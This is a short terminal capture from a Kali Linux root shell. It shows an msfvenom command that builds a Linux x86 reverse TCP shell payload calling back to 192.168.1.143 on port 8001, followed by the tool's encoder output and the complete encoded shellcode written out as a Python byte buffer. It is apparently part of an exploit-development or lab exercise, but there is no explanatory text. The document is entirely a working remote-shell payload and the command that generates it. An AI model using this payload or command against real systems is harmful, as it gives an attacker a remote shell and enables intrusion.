 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p linux/x86/shell/reverse_tcp -b \x00 LHOST=192.168.1.143 LPORT=8001 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=93, char=0x78)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 148 (iteration=0)
x86/call4_dword_xor chosen with final size 148
Payload size: 148 bytes
Final size of python file: 735 bytes
buf =  b""
buf += b"\x29\xc9\x83\xe9\xe1\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x71\x3d\x38\xd6\x83\xee\xfc\xe2\xf4\x1b\x37"
buf += b"\x66\xe7\xaa\xca\xdb\x85\x32\x6e\x52\xd4\xc1\x5b\xb1"
buf += b"\x37\xbc\xbd\xaf\x8d\x19\xfd\x90\xd7\xfe\x55\x3a\xd6"
buf += b"\x6e\x7c\xb1\x37\x1b\x5b\x60\x86\x20\x6a\xb1\x37\x32"
buf += b"\xf0\xb8\x53\xb1\x44\x21\x98\x05\x00\x50\x74\x71\x3d"
buf += b"\x38\x8e\x1b\x3d\x52\xd3\xf8\xde\x09\x1f\xbc\xbd\xbd"
buf += b"\x16\x08\x80\xd3\xf1\xc3\x3a\x81\xd6\x61\x3d\x38\x5f"
buf += b"\x92\xfc\xd3\xda\xb0\xde\x34\x66\x0c\xf0\xb8\x53\xb1"
buf += b"\x45\x28\x8d\xf8\xdc\xa1\x64\x55\x8d\x3b\x1b\xf1\xb8"
buf += b"\xf8\xae\x73\xc2\xd9\x6e\x70\x3d\x38\xd6\xca\x3c\x38"
buf += b"\xd6\x71\xf0\xb8\xd6"